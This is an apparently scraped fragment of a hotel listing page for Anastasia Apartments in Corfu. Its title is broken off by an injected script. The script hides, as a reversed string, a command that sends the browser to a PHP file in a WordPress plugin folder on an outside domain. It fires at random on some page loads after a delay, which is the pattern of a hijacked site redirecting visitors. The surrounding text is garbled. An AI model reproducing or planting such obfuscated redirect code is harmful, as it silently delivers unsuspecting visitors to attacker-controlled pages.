 Anastasia Apartments_lowest prices_in_Room_Ionian Islands_Corfu_Va<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos